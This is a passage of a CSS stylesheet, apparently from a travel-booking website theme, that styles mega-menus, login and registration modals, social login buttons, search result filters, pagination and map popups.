  body header.header-style-10 .header #st-main-menu #main-menu > li.menu-item-mega-parent.menu-item-mega-column-4 > .menu-dropdown > li {
    max-width: 25%;
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li.menu-item-mega-parent.menu-item-mega-column-5 > .menu-dropdown > li {
    max-width: 20%;
  }
  body header.header-style-10 .header #st-main-menu #main-menu > li.menu-item-mega-parent .menu-dropdown li a {
    border-bottom: 1px solid #eee !important;
  }
}

@media screen and (max-width: 991px) {
  body .st-banner-solo .container {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  body .st-banner-solo .container .banner-headding {
    margin-top: -40px;
  }
}

/*Form login*/
.form-login--solo .modal-dialog--width, .form-register--solo .modal-dialog--width {
  max-width: 370px !important;
  margin: 20px auto;
}
@media (max-width: 575px) {
  .form-login--solo .modal-dialog--width, .form-register--solo .modal-dialog--width {
    max-width: 300px !important;
  }
}
.form-login--solo .modal-content, .form-register--solo .modal-content {
  border-radius: 24px;
  padding: 0px;
  overflow: hidden;
}
.form-login--solo .modal-content .modal-header, .form-register--solo .modal-content .modal-header {
  padding: 40px 24px 0px 24px;
  text-align: center;
  display: inline-block;
  width: 100%;
}
.form-login--solo .modal-content .modal-header button, .form-register--solo .modal-content .modal-header button {
  display: none;
}
.form-login--solo .modal-content .modal-header .modal-title, .form-register--solo .modal-content .modal-header .modal-title {
  font-size: 32px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: var(--link-color, #123a32);
  margin-bottom: 16px;
}
.form-login--solo .modal-content .modal-header .modal-title.modal-title--margin, .form-register--solo .modal-content .modal-header .modal-title.modal-title--margin {
  margin-bottom: 0px;
}
@media (max-width: 767px) {
  .form-login--solo .modal-content .modal-header .modal-title, .form-register--solo .modal-content .modal-header .modal-title {
    font-size: 24px;
  }
}
.form-login--solo .modal-content .modal-header .modal-sub-title, .form-register--solo .modal-content .modal-header .modal-sub-title {
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: rgba(18, 58, 50, 0.5);
  display: block;
  padding: 0px 20px;
}
@media (max-width: 767px) {
  .form-login--solo .modal-content .modal-header, .form-register--solo .modal-content .modal-header {
    padding: 32px 16px 0px 16px;
  }
}
.form-login--solo .modal-content .modal-body .st-icheck-info, .form-register--solo .modal-content .modal-body .st-icheck-info {
  margin: 16px 0px 24px 0px !important;
}
.form-login--solo .modal-content .modal-body .st-icheck-info label, .form-register--solo .modal-content .modal-body .st-icheck-info label {
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #000000;
}
.form-login--solo .modal-content .modal-body .st-icheck-info label .st-link, .form-register--solo .modal-content .modal-body .st-icheck-info label .st-link {
  font-weight: 600;
  color: var(--main-color, #ec927e);
}
.form-login--solo .modal-content .modal-body .st-icheck-info label .st-link:hover, .form-register--solo .modal-content .modal-body .st-icheck-info label .st-link:hover {
  color: var(--main-color, #ec927e);
}
.form-login--solo .modal-content .modal-body .st-icheck-info label .checkmark, .form-register--solo .modal-content .modal-body .st-icheck-info label .checkmark {
  border-radius: 4px;
  border: solid 1px #eaeaea;
  background-color: #ffffff;
}
.form-login--solo .modal-content .modal-body .form-group, .form-register--solo .modal-content .modal-body .form-group {
  margin-top: 8px;
}
.form-login--solo .modal-content .modal-body .form-group .form-control, .form-register--solo .modal-content .modal-body .form-group .form-control {
  border-radius: 24px;
  border: solid 1px #ececec;
  background-color: #ffffff;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: rgba(18, 58, 50, 0.4) !important;
  outline: none;
  margin-bottom: 8px;
  height: auto;
  padding: 10px 24px;
}
.form-login--solo .modal-content .modal-body .form-group .form-control::-webkit-input-placeholder, .form-login--solo .modal-content .modal-body .form-group .form-control ::placeholder, .form-register--solo .modal-content .modal-body .form-group .form-control::-webkit-input-placeholder, .form-register--solo .modal-content .modal-body .form-group .form-control ::placeholder { /* Edge */
  color: rgba(18, 58, 50, 0.4);
}
.form-login--solo .modal-content .modal-body .form-group .form-submit, .form-register--solo .modal-content .modal-body .form-group .form-submit {
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: 1px;
  color: #ffffff;
  border-radius: 24px;
  background-color: #ec927e !important;
  outline: none;
}
.form-login--solo .modal-content .modal-body .form-padding, .form-register--solo .modal-content .modal-body .form-padding {
  padding: 0px;
  margin-top: 0px !important;
}
.form-login--solo .modal-content .modal-body .form-padding .title-form, .form-register--solo .modal-content .modal-body .form-padding .title-form {
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  text-align: center;
  display: block;
  color: var(--link-color, #123a32);
}
.form-login--solo .modal-content .modal-body .st-icheck, .form-register--solo .modal-content .modal-body .st-icheck {
  margin-top: 16px !important;
  margin-bottom: 24px;
}
@media (max-width: 480px) {
  .form-login--solo .modal-content .modal-body .st-icheck, .form-register--solo .modal-content .modal-body .st-icheck {
    display: flex;
  }
}
.form-login--solo .modal-content .modal-body .st-icheck label, .form-register--solo .modal-content .modal-body .st-icheck label {
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #000000 !important;
}
.form-login--solo .modal-content .modal-body .st-icheck label .checkmark, .form-register--solo .modal-content .modal-body .st-icheck label .checkmark {
  border-radius: 4px !important;
  border: solid 1px #eaeaea !important;
  background-color: #ffffff !important;
}
.form-login--solo .modal-content .modal-body .st-icheck .open-loss-password, .form-register--solo .modal-content .modal-body .st-icheck .open-loss-password {
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: var(--main-color, #ec927e);
}
.form-login--solo .modal-content .modal-body .font-medium, .form-register--solo .modal-content .modal-body .font-medium {
  font-size: 14px;
  font-weight: normal;
  color: #000000;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
}
.form-login--solo .modal-content .modal-body .font-medium .st-link, .form-register--solo .modal-content .modal-body .font-medium .st-link {
  color: var(--main-color, #ec927e);
  text-decoration: none;
  font-weight: 600;
}
.form-login--solo .modal-content .modal-body .font-medium .st-link:hover, .form-register--solo .modal-content .modal-body .font-medium .st-link:hover {
  color: #ec927e !important;
}
.form-login--solo .modal-content .modal-body form, .form-register--solo .modal-content .modal-body form {
  background: #f6f6f6;
  padding: 16px 24px 24px 24px;
}
@media (max-width: 767px) {
  .form-login--solo .modal-content .modal-body form, .form-register--solo .modal-content .modal-body form {
    padding: 0px 16px 24px 16px;
  }
}
.form-login--solo .advanced, .form-register--solo .advanced {
  padding: 32px 24px;
}
@media (max-width: 767px) {
  .form-login--solo .advanced, .form-register--solo .advanced {
    padding: 16px;
  }
}

/*end*/
@media screen and (max-width: 991px) {
  #main-menu > li:first-child {
    margin-top: 50px;
  }
  #main-menu li {
    text-transform: uppercase;
    display: block;
    width: 100%;
    margin: 0;
  }
  #main-menu li:not(:last-child) a {
    border-bottom: 1px solid #EEEEEE;
  }
  #main-menu li.menu-item-has-children, #main-menu li.has-mega-menu {
    position: relative;
  }
  #main-menu li.menu-item-has-children li, #main-menu li.has-mega-menu li {
    padding-left: 20px;
    padding-right: 20px;
    text-transform: none;
  }
  #main-menu li.menu-item-has-children > a, #main-menu li.has-mega-menu > a {
    display: flex !important;
    justify-content: space-between;
    align-items: center;
  }
  #main-menu li.menu-item-has-children .menu-dropdown, #main-menu li.has-mega-menu .menu-dropdown {
    list-style: none;
    position: absolute;
    left: 0;
    top: 100%;
    padding-left: 0;
    margin-bottom: 0;
    min-width: 100%;
    width: 100%;
    padding-top: 5px;
    padding-bottom: 5px;
    background: #FFF;
    box-shadow: 0 1px 1px #dbdbdb;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease-in-out;
    display: none;
    position: static !important;
    opacity: 1 !important;
    visibility: visible !important;
    box-shadow: none !important;
  }
  body header .header #main-menu > li a {
    display: block;
    padding: 18px 20px;
    font-size: 14px;
    font-weight: 500;
  }
  body header .header #main-menu > li.menu-item-has-children.menu-item-mega-parent a.has-image .item-thumb img {
    margin-bottom: 0px;
  }
  body header .header #main-menu > li.menu-item-has-children.menu-item-mega-parent .menu-dropdown {
    display: none;
    width: 100%;
    padding: 0px;
  }
  body header .header #main-menu > li.menu-item-has-children.menu-item-mega-parent .menu-dropdown li {
    width: 100%;
    max-width: 100%;
  }
  body header .header #main-menu > li .menu-dropdown > li a {
    padding-left: 0px;
    padding-right: 0px;
  }
  body header .header #main-menu li.menu-item-has-children a .fa {
    position: unset;
    top: unset;
    right: unset;
    margin-top: 0px;
  }
  body header .header #main-menu li.menu-item-has-children a .fa.fa-angle-right {
    transform: rotate(90deg);
  }
  body header .header #main-menu li.menu-item-has-children > a {
    display: flex !important;
    justify-content: space-between;
    align-items: center;
  }
  #header.header-style-10 .header {
    padding: 8px 0;
  }
}
.buttonDiv iframe {
  width: 100%;
}
.buttonDiv iframe .haAclf {
  margin: 0px;
}
.buttonDiv iframe .haAclf .nsm7Bb-HzV7m-LgbsSe {
  min-width: 200px;
  max-width: 100%;
  border-radius: 10px;
}

.fb-login-button {
  background: #1877f2;
  border-radius: 10px;
  overflow: hidden;
  width: 100%;
}
.fb-login-button:active {
  opacity: 0.3;
  background-color: rgb(9, 30, 66);
}

iframe html body ._li .uiGrid .tbody ._51mx {
  height: 48px !important;
}

#button-twitter {
  display: flex;
  align-items: center;
  background: rgb(29, 155, 240);
  color: #FFF;
  height: 40px;
  line-height: 1;
  border-radius: 10px;
  padding-left: 15px;
  padding-right: 15px;
}
#button-twitter .icon {
  display: inline-flex;
}
#button-twitter svg {
  color: white;
  width: 24px;
  height: 24px;
}
#button-twitter .text {
  width: calc(100% - 24px);
  text-align: center;
  font-size: 14px;
  font-weight: 500;
}

.btn_login_tw_link:hover {
  text-decoration: none;
}

.multi-service-wrapper .swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 0.3s;
  transform: translateZ(0);
  z-index: 10;
}
.multi-service-wrapper .swiper-container-horizontal + .swiper-pagination {
  bottom: 0px;
  left: 0;
  width: 100%;
  margin-bottom: -30px;
}
.multi-service-wrapper .swiper-container-horizontal + .swiper-pagination .swiper-pagination-bullet {
  margin: 0 6px;
}

.swiper-slide .item {
  margin-bottom: 25px;
  display: block;
  width: 100%;
}

.item .content-item {
  padding-left: 15px;
  padding-right: 15px;
}
.item .content-item .service-location {
  margin-bottom: 33px;
  font-size: 13px;
  color: var(--grey-color, #5E6D77);
}
.item .content-item .service-location i {
  margin-right: 4px;
}
.item .content-item .car-equipments + .section-footer {
  margin-top: 15px;
}
.item .content-item .car-equipments + .section-footer .service-price .price {
  font-size: 18px;
  font-weight: 500;
}
.item .content-item .car-equipments + .section-footer .service-price .unit {
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
}
.item .section-footer .reviews .rate {
  color: var(--main-color, #5191FA);
  margin-right: 22px;
  position: relative;
}
.item .section-footer .reviews .rate:after {
  content: "";
  position: absolute;
  width: 4px;
  height: 4px;
  border-radius: 4px;
  top: 9px;
  right: -12px;
  background: #d0d7dd;
}
.item .section-footer .reviews .summary {
  color: #6a7a84;
}
.item .featured-image {
  position: relative;
}
.item .featured-image .featured {
  position: absolute;
  top: 25px;
  left: 0;
  padding: 5px 10px;
  font-size: 13px;
  color: #fff;
  font-weight: 600;
  border-radius: 0 3px 3px 0;
  z-index: 1;
}
.item .featured-image .wp-post-image {
  width: 100%;
}

.pagination {
  text-align: center;
  display: block;
  margin-top: 30px;
  margin-bottom: 0;
}
.pagination ul {
  display: inline-block;
  padding: 0;
  margin: 0;
}
.pagination ul li {
  list-style: none;
  font-size: 16px;
  color: #768090;
  float: left;
  margin-right: 10px;
}
.pagination ul li a,
.pagination ul li span {
  display: block;
  height: 32px;
  width: 32px;
  line-height: 32px;
  text-decoration: none;
  color: var(--grey-color, #5E6D77);
}
.pagination ul li a.current,
.pagination ul li span.current {
  border: 1px solid var(--main-color, #1A2B48);
  border-radius: 3px;
  background: var(--main-color, #1A2B48);
  color: #FFF;
}
.pagination span.count-string {
  font-size: 14px;
  color: #768090;
  margin-top: 5px;
  display: block;
}

.panigation-list-new-style ul li a i {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.panigation-list-new-style span.count-string {
  display: none;
}

.toolbar-action {
  padding-left: 0;
  margin: 0;
  margin-top: 4px;
  padding: 0px;
  list-style: none;
}
.toolbar-action li .dropdown {
  margin-right: 15px;
}
.toolbar-action li .dropdown button {
  padding: 0;
  text-decoration: none;
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  outline: none;
  background: transparent;
}
.toolbar-action .sort-menu {
  padding: 15px;
  left: auto;
  right: 0;
}
.toolbar-action .sort-menu .sort-title {
  margin-bottom: 10px;
}
.toolbar-action .sort-menu .sort-title h3 {
  margin: 0;
  font-size: 14px;
  margin-bottom: 10px;
}
.toolbar-action .sort-menu .st-icheck-item:last-child {
  margin-bottom: 0;
}
.toolbar-action .sort-menu .sort-item span.title {
  color: #adb2bd;
  margin-bottom: 7px;
  display: block;
  margin-top: 10px;
}
.toolbar-action .layout-item {
  cursor: pointer;
  margin-left: 7px;
  float: left;
}
.toolbar-action .layout-item span.icon-normal {
  display: block;
}
.toolbar-action .layout-item span.icon-normal i {
  margin-right: 0px;
}
.toolbar-action .layout-item span.icon-active {
  display: none;
}
.toolbar-action .layout-item.active span.icon-active {
  display: block;
}
.toolbar-action .layout-item.active span.icon-active g g {
  stroke: var(--main-color, #1A2B48);
}
.toolbar-action .layout-item.active .icon-normal {
  display: none;
}

.search-result-page .full-map {
  position: relative;
}
.search-result-page .full-map .search-form-wrapper {
  position: absolute;
  width: 100%;
  left: 0;
  top: -43px;
  z-index: 9;
}
.search-result-page .full-map .search-form {
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
}
.search-result-page .full-map .search-form .field-advance .dropdown-menu {
  left: unset !important;
  top: 20px !important;
  right: unset !important;
}
@media screen and (max-width: 991px) {
  .search-result-page .full-map {
    display: none;
  }
  .search-result-page .full-map .search-form {
    display: none;
  }
  .search-result-page .full-map .title-map-mobile {
    position: fixed;
    top: 0;
    left: 0;
    background: #fff;
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    padding: 21px 15px;
    z-index: 999999;
  }
  .search-result-page .full-map .title-map-mobile:before {
    content: "";
    width: 3px;
    height: 20px;
    background: var(--link-color, #5191FA);
    margin-right: 15px;
    float: left;
    position: relative;
    top: 1px;
  }
  .search-result-page .full-map .title-map-mobile .close-map {
    float: right;
    cursor: pointer;
    position: relative;
    top: 2px;
  }
  .search-result-page .full-map .full-map-form {
    position: fixed !important;
    top: 64px;
    left: 0;
    width: 100% !important;
    height: calc(100% - 64px) !important;
    z-index: 10;
  }
}
.search-result-page.st-style-elementor .banner h1 {
  color: #FFF;
  font-size: 36px;
  line-height: 46px;
  font-weight: 700;
  margin-bottom: 0px;
}

#st-content-wrapper.st-page-default .banner {
  background-color: #fff;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  height: auto !important;
}
#st-content-wrapper.st-page-default .banner .banner-content {
  padding-top: 100px;
  padding-bottom: 100px;
}
@media (max-width: 767px) {
  #st-content-wrapper.st-page-default .banner .banner-content {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
#st-content-wrapper.st-page-default .banner .banner-content h1 {
  color: #fff;
}

#st-content-wrapper.search-result-page .banner {
  background-color: #fff;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
@media (max-width: 767px) {
  #st-content-wrapper.search-result-page .banner {
    min-height: 250px;
    position: relative;
  }
}
#st-content-wrapper.search-result-page .banner .banner-content {
  z-index: 1;
  position: relative;
}
#st-content-wrapper.search-result-page .banner h1 {
  color: #fff;
  margin: 0px;
  padding-top: 80px;
  padding-bottom: 80px;
}
@media (max-width: 767px) {
  #st-content-wrapper.search-result-page .banner h1 {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  #st-content-wrapper.search-result-page .banner .banner-content {
    display: inline-block;
    width: 100%;
    position: relative;
    top: auto;
    transform: unset;
    z-index: 9;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    padding: 50px 0px;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile {
    width: auto;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .field-detination + .dropdown-menu {
    width: 100%;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .dropdown-menu.show {
    display: block !important;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .form-group {
    display: flex;
    margin-bottom: 0;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .form-group .form-extra-field {
    width: 100%;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .form-group .dropdown {
    width: 100%;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .form-group .icon-field {
    position: absolute;
    left: 18px;
    top: 18px;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .form-group input {
    cursor: pointer;
    border-radius: 3px 0 0 3px;
    font-size: 17px;
    color: var(--main-color, #5191FA);
    padding-left: 45px;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .form-group .form-control {
    height: 57px;
    border: none;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .form-group input:read-only {
    background-color: #fff;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile button {
    border-radius: 0 3px 3px 0;
    font-size: 25px;
    background: var(--main-color, #5191FA);
    padding: 10px 20px;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .dropdown-menu {
    padding: 10px;
    min-width: 100%;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .dropdown-menu li {
    display: flex;
    justify-content: space-between;
    padding: 7px 0px;
    font-weight: 500;
    margin-bottom: 0 !important;
    overflow: hidden;
    position: relative;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .dropdown-menu li.parent_li {
    padding: 6px 20px;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .dropdown-menu li.parent_li span {
    font-size: 16px;
    width: 100%;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .dropdown-menu li span {
    width: calc(100% - 25px);
    float: right;
    font-weight: 500;
  }
  #st-content-wrapper.search-result-page .banner .search-form-mobile .dropdown-menu li .fa {
    font-size: 18px;
    color: gray;
    position: unset;
    margin-top: 0;
  }
}

.st-results {
  margin-top: 43px;
}
.st-results .search-string {
  margin-bottom: 0px;
  color: var(--link-color, #1A2B48);
  font-weight: 400;
  font-size: 20px;
}
@media screen and (max-width: 991px) {
  .st-results .top-filter {
    position: fixed;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 999999;
    width: 100%;
    padding-top: 0 !important;
    height: 100%;
    overflow-y: auto;
    display: none;
  }
  .st-results .top-filter > ul {
    border: 1px solid #dfdfdf;
    border-radius: 3px;
    margin-bottom: 25px;
    width: 100%;
  }
  .st-results .top-filter > ul > li {
    display: block;
    width: 100%;
    padding: 20px 15px;
    border-bottom: 1px solid #dfdfdf;
    margin-right: 0px;
    position: relative;
  }
  .st-results .top-filter > ul > li span.close-filter {
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -12px;
    cursor: pointer;
    font-size: 16px;
  }
  .st-results .top-filter > ul > li button.dropdown {
    display: block;
  }
  .st-results .top-filter > ul > li button.dropdown .fa {
    display: none;
  }
  .st-results .top-filter > ul > li .dropdown-menu {
    position: relative;
    width: 100%;
    border: none;
    box-shadow: none;
    padding: 0 !important;
    margin-top: 15px !important;
    min-width: 200px !important;
  }
  .st-results .top-filter > ul > li .dropdown-menu {
    display: block !important;
    position: relative;
  }
  .st-results .top-filter > ul > li:last-child {
    border-bottom: none;
  }
  .st-results .top-filter .show-map {
    display: none;
  }
  .st-results .top-filter .show-map.show-map-on-mobile {
    display: block;
  }
}
.st-results .toolbar {
  margin-bottom: 30px;
}
@media screen and (max-width: 991px) {
  .st-results .toolbar {
    text-align: center;
    display: block !important;
    margin-top: 0px;
  }
  .st-results .toolbar .toolbar-action-mobile {
    padding: 0;
    margin: 0;
    display: inline-block;
    flex-wrap: wrap;
  }
}
.st-results .toolbar .toolbar-action .dropdown {
  margin-right: 0px;
}
.st-results .filter-fullwidth .toolbar {
  margin-bottom: 30px;
  margin-top: 30px;
}
.st-results .sidebar-item {
  border: 1px solid #d7dce3;
  margin-bottom: 10px;
}
.st-results .sidebar-item .search-form-wrapper {
  position: relative;
  width: 100%;
  left: 0;
  z-index: 9;
}
.st-results .sidebar-item form .form-group {
  padding: 20px;
  border-bottom: 1px solid #dfdfdf;
}
@media screen and (min-width: 991px) {
  .st-results .sidebar-item form .form-group {
    border-left: none;
  }
}
.st-results .sidebar-item form .form-group.has-icon .field-icon .dropdown {
  padding-left: 35px;
}
.st-results .sidebar-item form .form-group .dropdown-menu {
  width: 100%;
}
.st-results .sidebar-item form .form-button {
  width: 100%;
  padding: 20px;
  display: block !important;
  height: auto;
  border-left: none;
}
.st-results .sidebar-item form .advance {
  height: auto;
  position: relative;
}
.st-results .sidebar-item form .advance .form-group {
  padding: 0px;
  border: none;
}
.st-results .sidebar-item form .advance .field-advance {
  position: unset;
  height: auto;
  text-align: right;
  margin-bottom: 20px;
  min-height: auto;
}
.st-results .sidebar-item form .advance .field-advance .render {
  color: var(--main-color, #5191FA);
  overflow: hidden;
  width: 100%;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.st-results .sidebar-item form .advance .advance-item.st-icheck .item-content {
  overflow-y: scroll;
  outline: none;
  height: 200px;
  overflow-x: hidden;
  background: #FFFFFF;
  padding-bottom: 15px;
}
.st-results .sidebar-item form .advance .dropdown-menu {
  position: relative !important;
  width: 100%;
  min-width: auto !important;
  border: none;
  box-shadow: none;
  padding: 0;
}
.st-results .sidebar-item form .advance .dropdown-toggle {
  position: unset;
  transform: unset;
}
.st-results .sidebar-item form .btn-search {
  display: inline-block;
  width: 100%;
}
.st-results .search-form {
  background: #fff;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
  min-height: 85px;
}
.st-results .search-form .search-title {
  font-size: 20px;
  font-weight: 500;
  padding: 25px 20px;
  border-bottom: 1px solid #dfdfdf;
}
.st-results .search-form .search-title:before {
  content: "";
  width: 4px;
  height: 22px;
  background: var(--main-color, #5191FA);
  display: block;
  float: left;
  margin-right: 10px;
  position: relative;
  top: 4px;
}
.st-results h3.sidebar-title {
  font-size: 16px;
  color: var(--link-color, #1A2B48);
  margin-bottom: 20px;
}
@media (min-width: 992px) {
  .st-results h3.sidebar-title {
    margin-top: 50px;
  }
}
.st-results h3.sidebar-title:before {
  content: "";
  width: 3px;
  height: 20px;
  background: var(--main-color, #5191FA);
  margin-right: 15px;
  float: left;
  position: relative;
  top: -1px;
}
@media (max-width: 767px) {
  .st-results h3.sidebar-title {
    padding: 20px 0px;
  }
  .st-results h3.sidebar-title .close-filter {
    float: right;
    cursor: pointer;
  }
}
@media (min-width: 992px) {
  .st-results .sidebar-filter h3.sidebar-title {
    margin-top: 50px;
  }
}
.st-results .sidebar-item {
  padding: 20px;
  border: 1px solid #d7dce3;
  margin-bottom: 10px;
}
.st-results .sidebar-item.sidebar-search-form {
  padding: 0px;
}
.st-results .sidebar-item.sidebar-search-form form {
  overflow: hidden;
}
.st-results .sidebar-item.sidebar-search-form form .border-right {
  padding-left: 15px;
  padding-right: 15px;
}
.st-results .sidebar-item .item-title h4 {
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  float: left;
  line-height: 23px;
  margin: 0;
  font-weight: 500;
}
.st-results .sidebar-item .item-title i {
  font-size: 18px;
  color: var(--link-color, #1A2B48);
  cursor: pointer;
}
.st-results .sidebar-item.open i {
  transform: rotate(180deg);
}
.st-results .sidebar-item .btn-apply-price-range {
  font-size: 14px;
  color: #FFF;
  font-weight: 600;
  padding: 10px 15px;
  text-decoration: none;
  outline: none;
  margin-top: 10px;
}
.st-results .sidebar-item .item-content {
  margin-top: 20px;
}
.st-results .sidebar-item .item-content .st-icheck-item {
  line-height: 16px;
}
.st-results .sidebar-item .item-content ul {
  list-style: none;
  padding: 0px;
}
.st-results .sidebar-item .item-content ul li:not(:first-child) {
  list-style: none;
  margin-top: 15px;
  display: block;
}
.st-results .sidebar-item .item-content ul ul {
  margin-top: 15px;
}
.st-results .sidebar-item .item-content .btn-more-item {
  font-size: 14px;
  color: var(--main-color, #5191FA);
  padding: 0;
  margin-top: 20px;
  text-decoration: none;
  display: none;
  background: transparent;
}
@media (max-width: 991px) {
  .st-results .sidebar-filter {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background: #fff;
    z-index: 999999;
    overflow-y: auto;
    height: 100%;
  }
}
.st-results.tour-top-search .filter-fullwidth .toolbar {
  margin: 0px;
}
.st-results.tour-top-search .filter-fullwidth .form-extra-field {
  margin-right: 0px;
}
.st-results.tour-top-search .search-string {
  margin-top: 30px;
  padding-top: 30px;
}
@media screen and (max-width: 767px) {
  .st-results.tour-top-search .search-string {
    margin-top: 0px;
    padding-top: 0px;
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
  }
}
.st-results#sticky-halfmap .toolbar {
  margin-top: 30px;
}

.map-view-wrapper {
  padding: 0 !important;
}
.map-view-wrapper .map-view {
  min-height: 100px;
  width: 100%;
  line-height: 100px;
  color: var(--link-color, #1A2B48);
  background: url(../../v2/images/map-view.png) center center no-repeat;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  font-weight: 700;
  text-align: center;
  cursor: pointer;
  font-size: 16px;
}
.map-view-wrapper .map-view i {
  font-size: 22px;
  margin-right: 3px;
  color: #fa5535;
  position: relative;
  top: 2px;
}

.sidebar-item.pag .st-icheck-item {
  position: relative;
  padding-left: 26px;
  cursor: pointer;
  font-size: 22px;
  user-select: none;
  line-height: 21px;
  display: inline-block;
  align-items: center;
  width: 100%;
}

.search-form .field-advance .dropdown-menu {
  right: 0px !important;
}

.popup-date-custom {
  width: 100% !important;
  top: 66px !important;
  display: flex;
  z-index: 999999 !important;
  position: fixed;
  max-height: calc(100vh - 68px);
  overflow-y: auto;
  border-radius: 0 !important;
  box-shadow: none !important;
  border: none !important;
}

.hidden {
  display: none !important;
}

#overlay {
  position: absolute;
  /* Sit on top of the page content */
  width: 100%;
  /* Full width (cover the whole page) */
  height: 100%;
  /* Full height (cover the whole page) */
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
  /* Black background with opacity */
  z-index: 0;
  /* Specify a stack order in case you're using a different order for other elements */
  cursor: pointer;
  /* Add a pointer on hover */
}

.toolbar-action-mobile {
  padding: 0;
  margin: 0;
  display: inline-block;
  margin-top: 30px;
}
.toolbar-action-mobile li {
  list-style: none;
  float: left;
  margin-left: 5px;
  margin-right: 5px;
  margin-bottom: 10px;
}
.toolbar-action-mobile li a.btn-primary {
  background: transparent;
  color: #333;
  border: 1px solid #dfdfdf;
  padding: 8px 15px;
}

.map-view-popup {
  position: fixed;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  z-index: 999999;
  display: none;
  padding-top: 10px;
  padding-bottom: 10px;
}
.map-view-popup .view-map-inner {
  background: #fff;
  height: 100%;
  padding: 0 30px;
}
.map-view-popup .page-half-map {
  padding-bottom: 0;
  height: 100%;
}
.map-view-popup .map-full-height {
  height: 100%;
  width: 100%;
}
@media screen and (max-width: 767px) {
  .map-view-popup {
    /* Google Map */
  }
  .map-view-popup .top-filter {
    display: none !important;
  }
  .map-view-popup .map-view-popup {
    padding-top: 0;
    padding-bottom: 0;
    overflow-y: auto;
  }
  .map-view-popup .view-map-inner {
    overflow: hidden;
    width: 100%;
    padding: 0 15px;
  }
  .map-view-popup .page-half-map .col-right-map {
    height: 100%;
  }
  .map-view-popup .page-half-map .col-right-map .map-popup-title {
    font-size: 16px;
    padding: 25px 0px;
    border-bottom: 1px solid #dfdfdf;
    text-transform: uppercase;
  }
  .map-view-popup .page-half-map .col-right-map .map-popup-title:before {
    content: "";
    position: relative;
    height: 20px;
    width: 4px;
    background: #339bff;
    display: block;
    float: left;
    margin-right: 10px;
    top: 1px;
  }
  .map-view-popup .page-half-map .col-right-map .close-map-view-popup {
    cursor: pointer;
    float: right;
  }
  .map-view-popup .page-half-map .map-full-height {
    height: calc(100% - 54px) !important;
  }
  .map-view-popup .gm-style .infoBox .item-service-map,
  .map-view-popup .gm-style .infoBox .item-service-map-new .services-item .item {
    display: flex;
  }
  .map-view-popup .gm-style .infoBox .item-service-map .thumb,
  .map-view-popup .gm-style .infoBox .services-item.item-elementor .item .featured-image {
    width: 132px;
  }
  .map-view-popup .gm-style .infoBox .item-service-map .thumb a,
  .map-view-popup .gm-style .infoBox .item-service-map .thumb a img,
  .map-view-popup .gm-style .infoBox .item-service-map-new.popup-rental .item .featured-image a,
  .map-view-popup .gm-style .infoBox .item-service-map-new.popup-rental .item .featured-image a img {
    height: 100%;
  }
  .map-view-popup .gm-style .infoBox .item-service-map .content {
    width: 100%;
  }
  .map-view-popup .gm-style .infoBox .item-service-map .service-price {
    margin-top: 0;
  }
  .map-view-popup .gm-style .infoBox .item-service-map .service-price .fa {
    top: 0;
  }
  .map-view-popup .gm-style .infoBox .item-service-map h4.service-title,
